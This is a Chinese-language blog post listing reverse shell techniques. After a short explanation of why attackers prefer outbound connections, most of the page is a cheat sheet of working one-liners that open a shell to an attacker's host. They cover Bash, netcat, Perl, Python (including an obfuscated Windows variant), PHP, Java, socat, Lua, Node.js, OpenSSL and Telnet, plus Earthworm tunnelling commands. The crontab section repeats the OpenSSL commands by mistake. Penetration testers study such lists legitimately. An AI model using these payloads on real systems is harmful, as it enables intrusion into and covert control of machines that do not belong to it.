目录
什么是反弹shell
reverse shell(反弹shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端。reverse shell与telnet,ssh等标准shell对应,本质上是网络概念的客户端与服务端的角色反转。

为什么要反弹shell
通常用于被控端因防火墙受限、权限不足、端口被占用等情形
假设我们攻击了一台机器,打开了该机器的一个端口,攻击者在自己的机器去连接目标机器(目标ip:目标机器端口),这是比较常规的形式,我们叫做正向连接。远程桌面,web服务,ssh,telnet等等,都是正向连接。那么什么情况下正向连接不太好用了呢?
1、对方主机在局域网内,从外网无法直接访问。
2、对方主机上存在WAF,对主动连接发来的请求数据检测严格,而对向外发出的请求不进行检测或检测较少。
3、对方的ip会动态改变,你不能持续控制。
4、对方由于防火墙等限制,对方机器只能发送请求,不能接收请求。
5、对于病毒,木马,受害者什么时候能中招,对方的网络环境是什么样的,什么时候开关机,都是未知,所以建立一个服务端,让恶意程序主动连接,才是上策。
那么反弹就很好理解了, 攻击者指定服务端,受害者主机主动连接攻击者的服务端程序,就叫反弹连接。在渗透测试过程中,得到webshell后一般我们会反弹shell。
反弹shell原理
shellA主机开启9090端口的tcp服务 B主机连接到A主机的9090的tcp服务 A主机通过tcp服务把命令发到B主机 B主机读取命令并且在bash中执行 B主机把执行结果发给A主机 这样就可以在A主机中'操控'B主机了
反弹shell操作步骤
shell在本机开启并监听端口 在需要被控制的机器上执行反弹shell命令 在本机监听反弹shell的端口
反弹shell方法大全

Bash反弹shell
shell目标主机 /bin/bash -c bash -i >& /dev/tcp/x.x.x.x/12345 0>&1 自己主机打开监听端口 nc -lv 12345 -------------------------------------------------------------- 比如我对我服务器9999端口进行监听 nc -lv 9999 通过特殊手段在目标主机上执行shell反弹命令,并在后台运行 /bin/bash -c bash -i &>/dev/tcp/218.78.23.121/9999 0>&1 &
这样一个简单的shell反弹就完成了,只要目标主机执行了这条命令,我就获取到了他的shell界面
Bash反弹shell TCP
shellbash -i >& /dev/tcp/10.0.0.1/8080 0>&1 0<&196;exec 196<>/dev/tcp/<your IP>/<same unfiltered port>; sh <&196 >&196 2>&196
Bash反弹shell UDP
shellVictim: sh -i >& /dev/udp/127.0.0.1/4242 0>&1 Listener: nc -u -lvp 4242
NC反弹shell
shellmknod backpipe p; nc <attacker_ip> <port> 0<backpipe | /bin/bash 1>backpipe mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc x.x.x.x 12388 >/tmp/f
perl反弹shell
perl
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"[IPADDR]:[PORT]");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
Python反弹shell
基于linux的python
python// 方法一
$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
// 方法二
$ export RHOST="127.0.0.1";export RPORT=12345;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
基于Windows的Python反弹shell
python
C:\Python27\python.exe -c "(lambda __y, __g, __contextlib: [[[[[[[(s.connect(('10.11.0.37', 4444)), [[[(s2p_thread.start(), [[(p2s_thread.start(), (lambda __out: (lambda __ctx: [__ctx.__enter__(), __ctx.__exit__(None, None, None), __out[0](lambda: None)][2])(__contextlib.nested(type('except', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: __exctype is not None and (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in [((s.close(), lambda after: after())[1])]][0])})(), type('try', (), {'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after: __after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in [(True)]][0] for __g['p2s_thread'] in [(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in [(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in [(subprocess.Popen(['\\windows\\system32\\cmd.exe'], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE))]][0])[1] for __g['s'] in [(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for __g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: (__l['s'].send(__l['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda s, p: (lambda __l: [(lambda __after: __y(lambda __this: lambda: [(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1] if (len(__l['data']) > 0) else __after())(lambda: __this()) for __l['data'] in [(__l['s'].recv(1024))]][0] if True else __after())())(lambda: None) for __l['s'], __l['p'] in [(s, p)]][0])({}), 's2p')]][0] for __g['os'] in [(__import__('os', __g, __g))]][0] for __g['socket'] in [(__import__('socket', __g, __g))]][0] for __g['subprocess'] in [(__import__('subprocess', __g, __g))]][0] for __g['threading'] in [(__import__('threading', __g, __g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda: y(y)()))), globals(), __import__('contextlib'))"
Ncat反弹shell
shellncat 127.0.0.1 4444 -e /bin/bash ncat --udp 127.0.0.1 4444 -e /bin/bash
OpenSSL反弹shell
shellhacker@kali$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
hacker@kali$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
or
hacker@kali$ ncat --ssl -vv -l -p 4242
user@company$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4242 > /tmp/s; rm /tmp/s
crontab反弹shell
shell
hacker@kali$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
hacker@kali$ openssl s_server -quiet -key key.pem -cert cert.pem -port 4242
or
hacker@kali$ ncat --ssl -vv -l -p 4242
user@company$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4242 > /tmp/s; rm /tmp/s
PHP反弹shell
phpphp -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
Java反弹shell
javar = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[]) p.waitFor()
socat反弹shell
shellsocat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.79.137:5555
Lua反弹shell
luaLinux
lua -e "require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1','1234');os.execute('/bin/sh -i <&3 >&3 2>&3');"
luaWindows
lua5.1 -e 'local host, port = "127.0.0.1", 4444 local socket = require("socket") local tcp = socket.tcp() local io = require("io") tcp:connect(host, port); while true do local cmd, status, partial = tcp:receive() local f = io.popen(cmd, 'r') local s = f:read("*a") f:close() tcp:send(s) if status == "closed" then break end end tcp:close()'
Telnet反弹shell
shellrm -f /tmp/p; mknod /tmp/p p && telnet ATTACKING-IP 80 0/tmp/p
Nodejs反弹shell
nodejs(function(){ var net = require("net"), cp = require("child_process"), sh = cp.spawn("/bin/sh", []); var client = new net.Socket(); client.connect(8080, "10.17.26.64", function(){ client.pipe(sh.stdin); sh.stdout.pipe(client); sh.stderr.pipe(client); }); return /a/; // Prevents the Node.js application form crashing })(); or require('child_process').exec('nc -e /bin/sh [IPADDR] [PORT]') or -var x = global.process.mainModule.require -x('child_process').exec('nc [IPADDR] [PORT] -e /bin/bash') or https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py
C反弹shell
c$ gcc c_revese_shell.c -o cshell
$ ./cshell 192.168.1.128 8080
扩展
ew(Earthworm)网络穿透工具反弹Shell
EW 是一套便携式的网络穿透工具,具有 SOCKS v5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透,亦可用于反弹Shell等。属于Hacking Tools。
该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。工具包中提供了多种可执行文件,以适用不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内
Earthworm下载
Earthworm使用
上传ew.exe 然后在本地执行:ew.exe -s rcsocks -l 1008 -e 888 说明:监听888端口,把接收到的数据转到本地的1008端口。
在目标上执行ew.exe -s rssocks -d 10.10.10.10 -e 888 说明:开启sockes 并反弹到ip地址为10.10.10.10 端口为888 反弹代理成功以后,本地会出现rssocks cmd_socket ok!
现在打开我们的SocksCap64,新建一个代理。ip为127.0.0.1端口为1008,配置好了以后,点击保存。现在我们把需要走代理的工具都放到SocksCap64里面。


本文作者:YOUWEI
本文链接:
版权声明:本博客所有文章除特别声明外,均采用 ™ 许可协议。转载请注明出处!